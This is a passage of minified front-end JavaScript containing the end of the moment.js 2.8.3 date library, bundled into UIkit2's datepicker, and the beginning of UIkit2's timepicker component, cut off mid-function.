i,n,s,a,o,r,u;i=t._w,null!=i.GG||null!=i.W||null!=i.E?(o=1,r=4,n=e(i.GG,t._a[Mt],rt(kt(),1,4).year),s=e(i.W,1),a=e(i.E,1)):(o=t._locale._week.dow,r=t._locale._week.doy,n=e(i.gg,t._a[Mt],rt(kt(),o,r).year),s=e(i.w,1),null!=i.d?(a=i.d,o>a&&++s):a=null!=i.e?i.e+o:o),u=ut(n,s,a,r,o),t._a[Mt]=u.year,t._dayOfYear=u.dayOfYear}function Z(t){var i,n,s,a,o=[];if(!t._d){for(s=V(t),t._w&&null==t._a[Yt]&&null==t._a[bt]&&R(t),t._dayOfYear&&(a=e(t._a[Mt],s[Mt]),t._dayOfYear>U(a)&&(t._pf._overflowDayOfYear=!0),n=nt(a,0,t._dayOfYear),t._a[bt]=n.getUTCMonth(),t._a[Yt]=n.getUTCDate()),i=0;3>i&&null==t._a[i];++i)t._a[i]=o[i]=s[i];for(;7>i;i++)t._a[i]=o[i]=null==t._a[i]?2===i?1:0:t._a[i];t._d=(t._useUTC?nt:it).apply(null,o),null!=t._tzm&&t._d.setUTCMinutes(t._d.getUTCMinutes()+t._tzm)}}function E(t){var e;t._d||(e=b(t._i),t._a=[e.year,e.month,e.day,e.hour,e.minute,e.second,e.millisecond],Z(t))}function V(t){var e=new Date;return t._useUTC?[e.getUTCFullYear(),e.getUTCMonth(),e.getUTCDate()]:[e.getFullYear(),e.getMonth(),e.getDate()]}function q(t){if(t._f===kt.ISO_8601)return void X(t);t._a=[],t._pf.empty=!0;var e,i,n,s,a,o=""+t._i,r=o.length,u=0;for(n=P(t._f,t._locale).match(Ht)||[],e=0;e<n.length;e++)s=n[e],i=(o.match(A(s,t))||[])[0],i&&(a=o.substr(0,o.indexOf(i)),a.length>0&&t._pf.unusedInput.push(a),o=o.slice(o.indexOf(i)+i.length),u+=i.length),de[s]?(i?t._pf.empty=!1:t._pf.unusedTokens.push(s),j(s,i,t)):t._strict&&!i&&t._pf.unusedTokens.push(s);t._pf.charsLeftOver=r-u,o.length>0&&t._pf.unusedInput.push(o),t._isPm&&t._a[Tt]<12&&(t._a[Tt]+=12),t._isPm===!1&&12===t._a[Tt]&&(t._a[Tt]=0),Z(t),W(t)}function J(t){return t.replace(/\\(\[)|\\(\])|\[([^\]\[]*)\]|\\(.)/g,function(t,e,i,n,s){return e||i||n||s})}function Q(t){return t.replace(/[-\/\\^$*+?.()|[\]{}]/g,"\\$&")}function B(t){var e,i,s,a,o;if(0===t._f.length)return t._pf.invalidFormat=!0,void(t._d=new Date(0/0));for(a=0;a<t._f.length;a++)o=0,e=f({},t),null!=t._useUTC&&(e._useUTC=t._useUTC),e._pf=n(),e._f=t._f[a],q(e),I(e)&&(o+=e._pf.charsLeftOver,o+=10*e._pf.unusedTokens.length,e._pf.score=o,(null==s||s>o)&&(s=o,i=e));d(t,i||e)}function X(t){var e,i,n=t._i,s=te.exec(n);if(s){for(t._pf.iso=!0,e=0,i=ie.length;i>e;e++)if(ie[e][1].exec(n)){t._f=ie[e][0]+(s[6]||" ");break}for(e=0,i=ne.length;i>e;e++)if(ne[e][1].exec(n)){t._f+=ne[e][0];break}n.match(Rt)&&(t._f+="Z"),q(t)}else t._isValid=!1}function K(t){X(t),t._isValid===!1&&(delete t._isValid,kt.createFromInputFallback(t))}function tt(t,e){var i,n=[];for(i=0;i<t.length;++i)n.push(e(t[i],i));return n}function et(e){var i,n=e._i;n===t?e._d=new Date:w(n)?e._d=new Date(+n):null!==(i=xt.exec(n))?e._d=new Date(+i[1]):"string"==typeof n?K(e):g(n)?(e._a=tt(n.slice(0),function(t){return parseInt(t,10)}),Z(e)):"object"==typeof n?E(e):"number"==typeof n?e._d=new Date(n):kt.createFromInputFallback(e)}function it(t,e,i,n,s,a,o){var r=new Date(t,e,i,n,s,a,o);return 1970>t&&r.setFullYear(t),r}function nt(t){var e=new Date(Date.UTC.apply(null,arguments));return 1970>t&&e.setUTCFullYear(t),e}function st(t,e){if("string"==typeof t)if(isNaN(t)){if(t=e.weekdaysParse(t),"number"!=typeof t)return null}else t=parseInt(t,10);return t}function at(t,e,i,n,s){
return s.relativeTime(e||1,!!i,t,n)}function ot(t,e,i){var n=kt.duration(t).abs(),s=wt(n.as("s")),a=wt(n.as("m")),o=wt(n.as("h")),r=wt(n.as("d")),u=wt(n.as("M")),l=wt(n.as("y")),c=s<le.s&&["s",s]||1===a&&["m"]||a<le.m&&["mm",a]||1===o&&["h"]||o<le.h&&["hh",o]||1===r&&["d"]||r<le.d&&["dd",r]||1===u&&["M"]||u<le.M&&["MM",u]||1===l&&["y"]||["yy",l];return c[2]=e,c[3]=+t>0,c[4]=i,at.apply({},c)}function rt(t,e,i){var n,s=i-e,a=i-t.day();return a>s&&(a-=7),s-7>a&&(a+=7),n=kt(t).add(a,"d"),{week:Math.ceil(n.dayOfYear()/7),year:n.year()}}function ut(t,e,i,n,s){var a,o,r=nt(t,0,1).getUTCDay();return r=0===r?7:r,i=null!=i?i:s,a=s-r+(r>n?7:0)-(s>r?7:0),o=7*(e-1)+(i-s)+a+1,{year:o>0?t:t-1,dayOfYear:o>0?o:U(t-1)+o}}function lt(e){var i=e._i,n=e._f;return e._locale=e._locale||kt.localeData(e._l),null===i||n===t&&""===i?kt.invalid({nullInput:!0}):("string"==typeof i&&(e._i=i=e._locale.preparse(i)),kt.isMoment(i)?new c(i,!0):(n?g(n)?B(e):q(e):et(e),new c(e)))}function ct(t,e){var i,n;if(1===e.length&&g(e[0])&&(e=e[0]),!e.length)return kt();for(i=e[0],n=1;n<e.length;++n)e[n][t](i)&&(i=e[n]);return i}function ht(t,e){var i;return"string"==typeof e&&(e=t.localeData().monthsParse(e),"number"!=typeof e)?t:(i=Math.min(t.date(),S(t.year(),e)),t._d["set"+(t._isUTC?"UTC":"")+"Month"](e,i),t)}function dt(t,e){return t._d["get"+(t._isUTC?"UTC":"")+e]()}function ft(t,e,i){return"Month"===e?ht(t,i):t._d["set"+(t._isUTC?"UTC":"")+e](i)}function pt(t,e){return function(i){return null!=i?(ft(this,t,i),kt.updateOffset(this,e),this):dt(this,t)}}function mt(t){return 400*t/146097}function _t(t){return 146097*t/400}function yt(t){kt.duration.fn[t]=function(){return this._data[t]}}for(var kt,vt,gt="2.8.3",wt=Math.round,Dt=Object.prototype.hasOwnProperty,Mt=0,bt=1,Yt=2,Tt=3,St=4,Ct=5,Ut=6,Ot={},Wt=[],It="undefined"!=typeof module&&module.exports,xt=/^\/?Date\((\-?\d+)/i,Ft=/(\-)?(?:(\d*)\.)?(\d+)\:(\d+)(?:\:(\d+)\.?(\d{3})?)?/,$t=/^(-)?P(?:(?:([0-9,.]*)Y)?(?:([0-9,.]*)M)?(?:([0-9,.]*)D)?(?:T(?:([0-9,.]*)H)?(?:([0-9,.]*)M)?(?:([0-9,.]*)S)?)?|([0-9,.]*)W)$/,Ht=/(\[[^\[]*\])|(\\)?(Mo|MM?M?M?|Do|DDDo|DD?D?D?|ddd?d?|do?|w[o|w]?|W[o|W]?|Q|YYYYYY|YYYYY|YYYY|YY|gg(ggg?)?|GG(GGG?)?|e|E|a|A|hh?|HH?|mm?|ss?|S{1,4}|X|zz?|ZZ?|.)/g,Gt=/(\[[^\[]*\])|(\\)?(LT|LL?L?L?|l{1,4})/g,zt=/\d\d?/,Lt=/\d{1,3}/,Pt=/\d{1,4}/,At=/[+\-]?\d{1,6}/,Nt=/\d+/,jt=/[0-9]*['a-z\u00A0-\u05FF\u0700-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+|[\u0600-\u06FF\/]+(\s*?[\u0600-\u06FF]+){1,2}/i,Rt=/Z|[\+\-]\d\d:?\d\d/gi,Zt=/T/i,Et=/[\+\-]?\d+(\.\d{1,3})?/,Vt=/\d{1,2}/,qt=/\d/,Jt=/\d\d/,Qt=/\d{3}/,Bt=/\d{4}/,Xt=/[+-]?\d{6}/,Kt=/[+-]?\d+/,te=/^\s*(?:[+-]\d{6}|\d{4})-(?:(\d\d-\d\d)|(W\d\d$)|(W\d\d-\d)|(\d\d\d))((T| )(\d\d(:\d\d(:\d\d(\.\d+)?)?)?)?([\+\-]\d\d(?::?\d\d)?|\s*Z)?)?$/,ee="YYYY-MM-DDTHH:mm:ssZ",ie=[["YYYYYY-MM-DD",/[+-]\d{6}-\d{2}-\d{2}/],["YYYY-MM-DD",/\d{4}-\d{2}-\d{2}/],["GGGG-[W]WW-E",/\d{4}-W\d{2}-\d/],["GGGG-[W]WW",/\d{4}-W\d{2}/],["YYYY-DDD",/\d{4}-\d{3}/]],ne=[["HH:mm:ss.SSSS",/(T| )\d\d:\d\d:\d\d\.\d+/],["HH:mm:ss",/(T| )\d\d:\d\d:\d\d/],["HH:mm",/(T| )\d\d:\d\d/],["HH",/(T| )\d\d/]],se=/([\+\-]|\d\d)/gi,ae=("Date|Hours|Minutes|Seconds|Milliseconds".split("|"),{Milliseconds:1,Seconds:1e3,Minutes:6e4,Hours:36e5,Days:864e5,Months:2592e6,Years:31536e6}),oe={ms:"millisecond",s:"second",m:"minute",h:"hour",d:"day",D:"date",w:"week",W:"isoWeek",M:"month",Q:"quarter",y:"year",DDD:"dayOfYear",e:"weekday",E:"isoWeekday",gg:"weekYear",GG:"isoWeekYear"},re={dayofyear:"dayOfYear",isoweekday:"isoWeekday",isoweek:"isoWeek",weekyear:"weekYear",isoweekyear:"isoWeekYear"},ue={},le={s:45,m:45,h:22,d:26,M:11},ce="DDD w W M D d".split(" "),he="M D H h m s w W".split(" "),de={M:function(){return this.month()+1},MMM:function(t){return this.localeData().monthsShort(this,t)},MMMM:function(t){return this.localeData().months(this,t)},D:function(){return this.date()},DDD:function(){return this.dayOfYear()},d:function(){return this.day()},dd:function(t){return this.localeData().weekdaysMin(this,t)},ddd:function(t){return this.localeData().weekdaysShort(this,t)},dddd:function(t){return this.localeData().weekdays(this,t)},w:function(){return this.week()},W:function(){return this.isoWeek()},YY:function(){return m(this.year()%100,2)},YYYY:function(){return m(this.year(),4)},YYYYY:function(){return m(this.year(),5)},YYYYYY:function(){var t=this.year(),e=t>=0?"+":"-";return e+m(Math.abs(t),6)},gg:function(){return m(this.weekYear()%100,2)},gggg:function(){return m(this.weekYear(),4)},ggggg:function(){return m(this.weekYear(),5)},GG:function(){return m(this.isoWeekYear()%100,2)},GGGG:function(){return m(this.isoWeekYear(),4)},GGGGG:function(){return m(this.isoWeekYear(),5)},e:function(){return this.weekday()},E:function(){return this.isoWeekday()},a:function(){return this.localeData().meridiem(this.hours(),this.minutes(),!0)},A:function(){return this.localeData().meridiem(this.hours(),this.minutes(),!1)},H:function(){return this.hours()},h:function(){return this.hours()%12||12},m:function(){return this.minutes()},s:function(){return this.seconds()},S:function(){return T(this.milliseconds()/100)},SS:function(){return m(T(this.milliseconds()/10),2)},SSS:function(){return m(this.milliseconds(),3)},SSSS:function(){return m(this.milliseconds(),3)},Z:function(){var t=-this.zone(),e="+";return 0>t&&(t=-t,e="-"),e+m(T(t/60),2)+":"+m(T(t)%60,2)},ZZ:function(){var t=-this.zone(),e="+";return 0>t&&(t=-t,e="-"),e+m(T(t/60),2)+m(T(t)%60,2)},z:function(){return this.zoneAbbr()},zz:function(){return this.zoneName()},X:function(){return this.unix()},Q:function(){return this.quarter()}},fe={},pe=["months","monthsShort","weekdays","weekdaysShort","weekdaysMin"];ce.length;)vt=ce.pop(),de[vt+"o"]=u(de[vt],vt);for(;he.length;)vt=he.pop(),de[vt+vt]=r(de[vt],2);de.DDDD=r(de.DDD,3),d(l.prototype,{set:function(t){var e,i;for(i in t)e=t[i],"function"==typeof e?this[i]=e:this["_"+i]=e},_months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),months:function(t){return this._months[t.month()]},_monthsShort:"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),monthsShort:function(t){return this._monthsShort[t.month()]},monthsParse:function(t){var e,i,n;for(this._monthsParse||(this._monthsParse=[]),e=0;12>e;e++)if(this._monthsParse[e]||(i=kt.utc([2e3,e]),n="^"+this.months(i,"")+"|^"+this.monthsShort(i,""),this._monthsParse[e]=new RegExp(n.replace(".",""),"i")),this._monthsParse[e].test(t))return e},_weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),weekdays:function(t){return this._weekdays[t.day()]},_weekdaysShort:"Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),weekdaysShort:function(t){return this._weekdaysShort[t.day()]},_weekdaysMin:"Su_Mo_Tu_We_Th_Fr_Sa".split("_"),weekdaysMin:function(t){return this._weekdaysMin[t.day()]},weekdaysParse:function(t){var e,i,n;for(this._weekdaysParse||(this._weekdaysParse=[]),e=0;7>e;e++)if(this._weekdaysParse[e]||(i=kt([2e3,1]).day(e),n="^"+this.weekdays(i,"")+"|^"+this.weekdaysShort(i,"")+"|^"+this.weekdaysMin(i,""),this._weekdaysParse[e]=new RegExp(n.replace(".",""),"i")),this._weekdaysParse[e].test(t))return e},_longDateFormat:{LT:"h:mm A",L:"MM/DD/YYYY",LL:"MMMM D, YYYY",LLL:"MMMM D, YYYY LT",LLLL:"dddd, MMMM D, YYYY LT"},longDateFormat:function(t){var e=this._longDateFormat[t];return!e&&this._longDateFormat[t.toUpperCase()]&&(e=this._longDateFormat[t.toUpperCase()].replace(/MMMM|MM|DD|dddd/g,function(t){return t.slice(1)}),this._longDateFormat[t]=e),e},isPM:function(t){return"p"===(t+"").toLowerCase().charAt(0)},_meridiemParse:/[ap]\.?m?\.?/i,meridiem:function(t,e,i){return t>11?i?"pm":"PM":i?"am":"AM"},_calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},calendar:function(t,e){var i=this._calendar[t];return"function"==typeof i?i.apply(e):i},_relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},relativeTime:function(t,e,i,n){var s=this._relativeTime[i];return"function"==typeof s?s(t,e,i,n):s.replace(/%d/i,t)},pastFuture:function(t,e){var i=this._relativeTime[t>0?"future":"past"];return"function"==typeof i?i(e):i.replace(/%s/i,e)},ordinal:function(t){return this._ordinal.replace("%d",t)},_ordinal:"%d",preparse:function(t){return t},postformat:function(t){return t},week:function(t){return rt(t,this._week.dow,this._week.doy).week},_week:{dow:0,doy:6},_invalidDate:"Invalid date",invalidDate:function(){return this._invalidDate}}),kt=function(e,i,s,a){var o;return"boolean"==typeof s&&(a=s,s=t),o={},o._isAMomentObject=!0,o._i=e,o._f=i,o._l=s,o._strict=a,o._isUTC=!1,o._pf=n(),lt(o)},kt.suppressDeprecationWarnings=!1,kt.createFromInputFallback=a("moment construction falls back to js Date. This is discouraged and will be removed in upcoming major release. Please refer to https://github.com/moment/moment/issues/1407 for more info.",function(t){t._d=new Date(t._i)}),kt.min=function(){var t=[].slice.call(arguments,0);return ct("isBefore",t)},kt.max=function(){var t=[].slice.call(arguments,0);return ct("isAfter",t)},kt.utc=function(e,i,s,a){var o;return"boolean"==typeof s&&(a=s,s=t),o={},o._isAMomentObject=!0,o._useUTC=!0,o._isUTC=!0,o._l=s,o._i=e,o._f=i,o._strict=a,o._pf=n(),lt(o).utc()},kt.unix=function(t){return kt(1e3*t)},kt.duration=function(t,e){var n,s,a,o,r=t,u=null;return kt.isDuration(t)?r={ms:t._milliseconds,d:t._days,M:t._months}:"number"==typeof t?(r={},e?r[e]=t:r.milliseconds=t):(u=Ft.exec(t))?(n="-"===u[1]?-1:1,r={y:0,d:T(u[Yt])*n,h:T(u[Tt])*n,m:T(u[St])*n,s:T(u[Ct])*n,ms:T(u[Ut])*n}):(u=$t.exec(t))?(n="-"===u[1]?-1:1,a=function(t){var e=t&&parseFloat(t.replace(",","."));return(isNaN(e)?0:e)*n},r={y:a(u[2]),M:a(u[3]),d:a(u[4]),h:a(u[5]),m:a(u[6]),s:a(u[7]),w:a(u[8])}):"object"==typeof r&&("from"in r||"to"in r)&&(o=y(kt(r.from),kt(r.to)),r={},r.ms=o.milliseconds,r.M=o.months),s=new h(r),kt.isDuration(t)&&i(t,"_locale")&&(s._locale=t._locale),s},kt.version=gt,kt.defaultFormat=ee,kt.ISO_8601=function(){},kt.momentProperties=Wt,kt.updateOffset=function(){},kt.relativeTimeThreshold=function(e,i){return le[e]===t?!1:i===t?le[e]:(le[e]=i,!0)},kt.lang=a("moment.lang is deprecated. Use moment.locale instead.",function(t,e){return kt.locale(t,e)}),kt.locale=function(t,e){var i;return t&&(i="undefined"!=typeof e?kt.defineLocale(t,e):kt.localeData(t),i&&(kt.duration._locale=kt._locale=i)),kt._locale._abbr},kt.defineLocale=function(t,e){return null!==e?(e.abbr=t,Ot[t]||(Ot[t]=new l),Ot[t].set(e),kt.locale(t),Ot[t]):(delete Ot[t],null)},kt.langData=a("moment.langData is deprecated. Use moment.localeData instead.",function(t){return kt.localeData(t)}),kt.localeData=function(t){var e;if(t&&t._locale&&t._locale._abbr&&(t=t._locale._abbr),!t)return kt._locale;if(!g(t)){if(e=$(t))return e;t=[t]}return F(t)},kt.isMoment=function(t){return t instanceof c||null!=t&&i(t,"_isAMomentObject")},kt.isDuration=function(t){return t instanceof h};for(vt=pe.length-1;vt>=0;--vt)Y(pe[vt]);kt.normalizeUnits=function(t){return M(t)},kt.invalid=function(t){var e=kt.utc(0/0);return null!=t?d(e._pf,t):e._pf.userInvalidated=!0,e},kt.parseZone=function(){return kt.apply(null,arguments).parseZone()},kt.parseTwoDigitYear=function(t){return T(t)+(T(t)>68?1900:2e3)},d(kt.fn=c.prototype,{clone:function(){return kt(this)},valueOf:function(){return+this._d+6e4*(this._offset||0)},unix:function(){return Math.floor(+this/1e3)},toString:function(){return this.clone().locale("en").format("ddd MMM DD YYYY HH:mm:ss [GMT]ZZ")},toDate:function(){return this._offset?new Date(+this):this._d},toISOString:function(){var t=kt(this).utc();return 0<t.year()&&t.year()<=9999?L(t,"YYYY-MM-DD[T]HH:mm:ss.SSS[Z]"):L(t,"YYYYYY-MM-DD[T]HH:mm:ss.SSS[Z]")},toArray:function(){var t=this;return[t.year(),t.month(),t.date(),t.hours(),t.minutes(),t.seconds(),t.milliseconds()]},isValid:function(){return I(this)},isDSTShifted:function(){return this._a?this.isValid()&&D(this._a,(this._isUTC?kt.utc(this._a):kt(this._a)).toArray())>0:!1},parsingFlags:function(){return d({},this._pf)},invalidAt:function(){return this._pf.overflow},utc:function(t){return this.zone(0,t)},local:function(t){return this._isUTC&&(this.zone(0,t),this._isUTC=!1,t&&this.add(this._dateTzOffset(),"m")),this},format:function(t){var e=L(this,t||kt.defaultFormat);return this.localeData().postformat(e)},add:k(1,"add"),subtract:k(-1,"subtract"),diff:function(t,e,i){var n,s,a,o=H(t,this),r=6e4*(this.zone()-o.zone());return e=M(e),"year"===e||"month"===e?(n=432e5*(this.daysInMonth()+o.daysInMonth()),s=12*(this.year()-o.year())+(this.month()-o.month()),a=this-kt(this).startOf("month")-(o-kt(o).startOf("month")),a-=6e4*(this.zone()-kt(this).startOf("month").zone()-(o.zone()-kt(o).startOf("month").zone())),s+=a/n,"year"===e&&(s/=12)):(n=this-o,s="second"===e?n/1e3:"minute"===e?n/6e4:"hour"===e?n/36e5:"day"===e?(n-r)/864e5:"week"===e?(n-r)/6048e5:n),i?s:p(s)},from:function(t,e){return kt.duration({to:this,from:t}).locale(this.locale()).humanize(!e)},fromNow:function(t){return this.from(kt(),t)},calendar:function(t){var e=t||kt(),i=H(e,this).startOf("day"),n=this.diff(i,"days",!0),s=-6>n?"sameElse":-1>n?"lastWeek":0>n?"lastDay":1>n?"sameDay":2>n?"nextDay":7>n?"nextWeek":"sameElse";return this.format(this.localeData().calendar(s,this))},isLeapYear:function(){return O(this.year())},isDST:function(){return this.zone()<this.clone().month(0).zone()||this.zone()<this.clone().month(5).zone()},day:function(t){var e=this._isUTC?this._d.getUTCDay():this._d.getDay();return null!=t?(t=st(t,this.localeData()),this.add(t-e,"d")):e},month:pt("Month",!0),startOf:function(t){switch(t=M(t)){case"year":this.month(0);case"quarter":case"month":this.date(1);case"week":case"isoWeek":case"day":this.hours(0);case"hour":this.minutes(0);case"minute":this.seconds(0);case"second":this.milliseconds(0)}return"week"===t?this.weekday(0):"isoWeek"===t&&this.isoWeekday(1),"quarter"===t&&this.month(3*Math.floor(this.month()/3)),this},endOf:function(t){return t=M(t),this.startOf(t).add(1,"isoWeek"===t?"week":t).subtract(1,"ms")},isAfter:function(t,e){return e=M("undefined"!=typeof e?e:"millisecond"),"millisecond"===e?(t=kt.isMoment(t)?t:kt(t),+this>+t):+this.clone().startOf(e)>+kt(t).startOf(e)},isBefore:function(t,e){return e=M("undefined"!=typeof e?e:"millisecond"),"millisecond"===e?(t=kt.isMoment(t)?t:kt(t),+t>+this):+this.clone().startOf(e)<+kt(t).startOf(e)},isSame:function(t,e){return e=M(e||"millisecond"),"millisecond"===e?(t=kt.isMoment(t)?t:kt(t),+this===+t):+this.clone().startOf(e)===+H(t,this).startOf(e)},min:a("moment().min is deprecated, use moment.min instead. https://github.com/moment/moment/issues/1548",function(t){return t=kt.apply(null,arguments),this>t?this:t}),max:a("moment().max is deprecated, use moment.max instead. https://github.com/moment/moment/issues/1548",function(t){return t=kt.apply(null,arguments),t>this?this:t}),zone:function(t,e){var i,n=this._offset||0;return null==t?this._isUTC?n:this._dateTzOffset():("string"==typeof t&&(t=N(t)),Math.abs(t)<16&&(t=60*t),!this._isUTC&&e&&(i=this._dateTzOffset()),this._offset=t,this._isUTC=!0,null!=i&&this.subtract(i,"m"),n!==t&&(!e||this._changeInProgress?v(this,kt.duration(n-t,"m"),1,!1):this._changeInProgress||(this._changeInProgress=!0,kt.updateOffset(this,!0),this._changeInProgress=null)),this)},zoneAbbr:function(){return this._isUTC?"UTC":""},zoneName:function(){return this._isUTC?"Coordinated Universal Time":""},parseZone:function(){return this._tzm?this.zone(this._tzm):"string"==typeof this._i&&this.zone(this._i),this},hasAlignedHourOffset:function(t){return t=t?kt(t).zone():0,(this.zone()-t)%60===0},daysInMonth:function(){return S(this.year(),this.month())},dayOfYear:function(t){var e=wt((kt(this).startOf("day")-kt(this).startOf("year"))/864e5)+1;return null==t?e:this.add(t-e,"d")},quarter:function(t){return null==t?Math.ceil((this.month()+1)/3):this.month(3*(t-1)+this.month()%3)},weekYear:function(t){var e=rt(this,this.localeData()._week.dow,this.localeData()._week.doy).year;return null==t?e:this.add(t-e,"y")},isoWeekYear:function(t){var e=rt(this,1,4).year;return null==t?e:this.add(t-e,"y")},week:function(t){var e=this.localeData().week(this);return null==t?e:this.add(7*(t-e),"d")},isoWeek:function(t){var e=rt(this,1,4).week;return null==t?e:this.add(7*(t-e),"d")},weekday:function(t){var e=(this.day()+7-this.localeData()._week.dow)%7;return null==t?e:this.add(t-e,"d")},isoWeekday:function(t){return null==t?this.day()||7:this.day(this.day()%7?t:t-7)},isoWeeksInYear:function(){return C(this.year(),1,4)},weeksInYear:function(){var t=this.localeData()._week;return C(this.year(),t.dow,t.doy)},get:function(t){return t=M(t),this[t]()},set:function(t,e){return t=M(t),"function"==typeof this[t]&&this[t](e),this},locale:function(e){var i;return e===t?this._locale._abbr:(i=kt.localeData(e),null!=i&&(this._locale=i),this)},lang:a("moment().lang() is deprecated. Use moment().localeData() instead.",function(e){return e===t?this.localeData():this.locale(e)}),localeData:function(){return this._locale},_dateTzOffset:function(){return 15*Math.round(this._d.getTimezoneOffset()/15)}}),kt.fn.millisecond=kt.fn.milliseconds=pt("Milliseconds",!1),kt.fn.second=kt.fn.seconds=pt("Seconds",!1),kt.fn.minute=kt.fn.minutes=pt("Minutes",!1),kt.fn.hour=kt.fn.hours=pt("Hours",!0),kt.fn.date=pt("Date",!0),kt.fn.dates=a("dates accessor is deprecated. Use date instead.",pt("Date",!0)),kt.fn.year=pt("FullYear",!0),kt.fn.years=a("years accessor is deprecated. Use year instead.",pt("FullYear",!0)),kt.fn.days=kt.fn.day,kt.fn.months=kt.fn.month,kt.fn.weeks=kt.fn.week,kt.fn.isoWeeks=kt.fn.isoWeek,kt.fn.quarters=kt.fn.quarter,kt.fn.toJSON=kt.fn.toISOString,d(kt.duration.fn=h.prototype,{_bubble:function(){var t,e,i,n=this._milliseconds,s=this._days,a=this._months,o=this._data,r=0;o.milliseconds=n%1e3,t=p(n/1e3),o.seconds=t%60,e=p(t/60),o.minutes=e%60,i=p(e/60),o.hours=i%24,s+=p(i/24),r=p(mt(s)),s-=p(_t(r)),a+=p(s/30),s%=30,r+=p(a/12),a%=12,o.days=s,o.months=a,o.years=r},abs:function(){return this._milliseconds=Math.abs(this._milliseconds),this._days=Math.abs(this._days),this._months=Math.abs(this._months),this._data.milliseconds=Math.abs(this._data.milliseconds),this._data.seconds=Math.abs(this._data.seconds),this._data.minutes=Math.abs(this._data.minutes),this._data.hours=Math.abs(this._data.hours),this._data.months=Math.abs(this._data.months),this._data.years=Math.abs(this._data.years),this},weeks:function(){return p(this.days()/7)},valueOf:function(){return this._milliseconds+864e5*this._days+this._months%12*2592e6+31536e6*T(this._months/12)},humanize:function(t){var e=ot(this,!t,this.localeData());return t&&(e=this.localeData().pastFuture(+this,e)),this.localeData().postformat(e)},add:function(t,e){var i=kt.duration(t,e);return this._milliseconds+=i._milliseconds,this._days+=i._days,this._months+=i._months,this._bubble(),this},subtract:function(t,e){var i=kt.duration(t,e);return this._milliseconds-=i._milliseconds,this._days-=i._days,this._months-=i._months,this._bubble(),this},get:function(t){return t=M(t),this[t.toLowerCase()+"s"]()},as:function(t){var e,i;if(t=M(t),"month"===t||"year"===t)return e=this._days+this._milliseconds/864e5,i=this._months+12*mt(e),"month"===t?i:i/12;switch(e=this._days+_t(this._months/12),t){case"week":return e/7+this._milliseconds/6048e5;case"day":return e+this._milliseconds/864e5;case"hour":return 24*e+this._milliseconds/36e5;case"minute":return 24*e*60+this._milliseconds/6e4;case"second":return 24*e*60*60+this._milliseconds/1e3;case"millisecond":return Math.floor(24*e*60*60*1e3)+this._milliseconds;default:throw new Error("Unknown unit "+t)}},lang:kt.fn.lang,locale:kt.fn.locale,toIsoString:a("toIsoString() is deprecated. Please use toISOString() instead (notice the capitals)",function(){return this.toISOString()}),toISOString:function(){var t=Math.abs(this.years()),e=Math.abs(this.months()),i=Math.abs(this.days()),n=Math.abs(this.hours()),s=Math.abs(this.minutes()),a=Math.abs(this.seconds()+this.milliseconds()/1e3);return this.asSeconds()?(this.asSeconds()<0?"-":"")+"P"+(t?t+"Y":"")+(e?e+"M":"")+(i?i+"D":"")+(n||s||a?"T":"")+(n?n+"H":"")+(s?s+"M":"")+(a?a+"S":""):"P0D"},localeData:function(){return this._locale}}),kt.duration.fn.toString=kt.duration.fn.toISOString;for(vt in ae)i(ae,vt)&&yt(vt.toLowerCase());return kt.duration.fn.asMilliseconds=function(){return this.as("ms")},kt.duration.fn.asSeconds=function(){return this.as("s")},kt.duration.fn.asMinutes=function(){return this.as("m")},kt.duration.fn.asHours=function(){return this.as("h")},kt.duration.fn.asDays=function(){return this.as("d")},kt.duration.fn.asWeeks=function(){return this.as("weeks")},kt.duration.fn.asMonths=function(){return this.as("M")},kt.duration.fn.asYears=function(){return this.as("y")},kt.locale("en",{ordinal:function(t){var e=t%10,i=1===T(t%100/10)?"th":1===e?"st":2===e?"nd":3===e?"rd":"th";return t+i}}),kt}.call(this),t.Utils.moment=i,t.datepicker}),!function(t){var e;window.UIkit2&&(e=t(UIkit2)),"function"==typeof define&&define.amd&&define("uikit-timepicker",["uikit"],function(){return e||t(UIkit2)})}(function(t){"use strict";function e(t,e){t=t||0,e=e||24;var i,n,s={"12h":[],"24h":[]};for(i=t,n="";e>i;i++)n=""+i,10>i&&(n="0"+n),s["24h"].push({value:n+":00"}),s["24h"].push({value:n+":30"}),0===i&&(n=12,s["12h"].push({value:n+":00 AM"}),s["12h"].push({value:n+":30 AM"})),i>0&&13>i&&12!==i&&(s["12h"].push({value:n+":00 AM"}),s["12h"].push({value:n+":30 AM"})),i>=12&&(n-=12,0===n&&(n=12),10>n&&(n="0"+String(n)),s["12h"].push({value:n+":00 PM"}),s["12h"].push({value:n+":30 PM"}));return s}t.component("timepicker",{defaults:{format:"24h",delay:0,start:0,end:24},boot:function(){t.$html.on("focus.timepicker.uikit","[data-uk-timepicker]",function(){var e=t.$(this);if(!e.data("timepicker")){var i=t.timepicker(e,t.Utils.options(e.attr("data-uk-timepicker")));setTimeout(function(){i.autocomplete.input.focus()},40)}})},init:function(){var i,n=this,s=e(this.options.start,this.options.end);this.options.minLength=0,this.options.template='<ul class="uk-nav uk-nav-autocomplete uk-autocomplete-results">{{~items}}<li data-value="{{$item.value}}"><a>{{$item.value}}</a></li>{{/items}}</ul>',this.options.source=function(t){t(s[n.options.format]||s["12h"])},this.element.is("input")?(this.element.wrap('<div class="uk-autocomplete"></div>'),i=this.element.parent()):i=this.element.addClass("uk-autocomplete"),this.autocomplete=t.autocomplete(i,this.options),this.autocomplete.dropdown.addClass("uk-dropdown-small uk-dropdown-scrollable"),this.autocomplete.on("show.uk.autocomplete",function(){var t=n.autocomplete.dropdown.find('[data-value="'+n.autocomplete.input.val()+'"]');setTimeout(function(){n.autocomplete.pick(t,!0)},10)}),this.autocomplete.input.on("focus",function(){n.autocomplete.value=Math.random(),n.autocomplete.triggercomplete()}).on("blur",t.Utils.debounce(function(){n.checkTime()},100)),this.element.data("timepicker",this)},checkTime:function(){var 